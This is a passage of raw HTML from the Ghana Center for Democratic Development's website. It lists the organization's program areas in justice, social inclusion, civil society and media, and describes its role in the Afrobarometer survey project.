							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Access to justice</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sentencing and Prison Reform</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Judicial accountability</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Policing and law enforcement</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Conflict prevention and peace-building</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Administrative justice/rule of law</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-92d2ba0 elementor-align-left elementor-align--mobilecenter elementor-widget elementor-widget-elementskit-button" data-id="92d2ba0" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://cddgh.org/social-inclusion-and-equity/" class="elementskit-btn  whitespace--normal" id="">
					Learn more 				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58b154fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58b154fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;0268151&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3227ce8" data-id="3227ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cd30b8 elementor-widget elementor-widget-heading" data-id="5cd30b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Inclusion and Equity</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a91bab8 elementor-widget elementor-widget-text-editor" data-id="4a91bab8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The goal is to increase the political, economic, and social power and wellbeing of women, youth, rural communities, and other socially disadvantaged groups by – enlarging and enhancing the ability and capacity of such groups to participate and share in meaningful sustainable economic activity and local and national governance and policy outcomes; and increasing accessibility, equity, and responsiveness in the delivery of public services and social protection programs.</p> <p>Our Social inclusion and equity work specifically covers:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-73bbce9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="73bbce9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Gender equity and women’s empowerment</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Social protection</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Social accountability</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Youth engagement</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Disability rights</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Internal migrant and extractive communities</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sustainable rural livelihoods</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f977545 elementor-align-left elementor-align--mobilecenter elementor-widget elementor-widget-elementskit-button" data-id="f977545" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://cddgh.org/social-inclusion-and-equity-2/" class="elementskit-btn  whitespace--normal" id="">
					Learn more 				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-281fe0a1" data-id="281fe0a1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-337a3988 elementor-widget elementor-widget-spacer" data-id="337a3988" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9b811d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b811d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;df2a927&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e270cb2" data-id="5e270cb2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6639d416 elementor-widget elementor-widget-spacer" data-id="6639d416" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71655fbb" data-id="71655fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2005de0b elementor-widget elementor-widget-heading" data-id="2005de0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Civil Society and Media</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-41f814df elementor-widget elementor-widget-text-editor" data-id="41f814df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our work here is to protect and enlarge the space for civic organization and action and leverage the experience and convening power of CDD-Ghana to increase the representation, participation, and impact of civil society and civic actors in the policy space and public governance by leading and supporting diverse collaborations with other civil society organizations and media and organizing and managing advocacy coalitions.</p> <p>Our civil society work specifically covers:								</div>
				</div>
				<div class="elementor-element elementor-element-1e96167d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e96167d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Civil Society (CSO) regulatory environment</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Think tanks</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Professional and occupational groups outreach</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Media</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Disability rights</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Community Based Organization (CBO) capacity building</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e506f57 elementor-align-left elementor-align--mobilecenter elementor-widget elementor-widget-elementskit-button" data-id="e506f57" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://cddgh.org/civil-society-and-media/" class="elementskit-btn  whitespace--normal" id="">
					Learn more 				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40d63e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d63e4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e8b257b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dcaa1dc" data-id="dcaa1dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ddc03 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="74ddc03" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Special Projects				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e7b5a6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7b5a6b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;0268151&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdd7288" data-id="fdd7288" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bcb24d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcb24d1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;53565a3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aa69e4e" data-id="aa69e4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f748c3d elementor-widget elementor-widget-heading" data-id="f748c3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Afrobarometer</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-416be09 elementor-widget elementor-widget-text-editor" data-id="416be09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Instituted in 1999, Afrobarometer is a Pan-African, non-partisan survey research project that conducts public attitude surveys on democracy, governance, economic conditions, civil society, and other topics in more than 30 countries across all regions in Africa. Afrobarometer surveys are conducted on a regular cycle in countries that are surveyed.</p>

<p>In addition to being the Ghana National Partner and serving as the Project Management Unit (PMU) of the project, CDD-Ghana is one of the Afrobarometer’s four Core Partners, with the responsibility to oversee and support in-country surveys and dissemination of results in Anglophone West Africa plus Cape Verde and Sao Tome, and Algeria, Egypt, Tunisia, and Morocco.</p>

<p>Its goal is to give the public a voice in policymaking by providing high-quality public opinion data to policymakers, policy advocates, civil society organizations, academics, news media, donors and investors, and everyday Africans.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b49c3b9 elementor-align-left elementor-align--mobilecenter elementor-widget elementor-widget-elementskit-button" data-id="b49c3b9" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://afrobarometer.org/countries/ghana-1" target="_blank" class="elementskit-btn  whitespace--normal" id="" rel="noopener">
					Learn more 				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b03ab9d" data-id="b03ab9d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
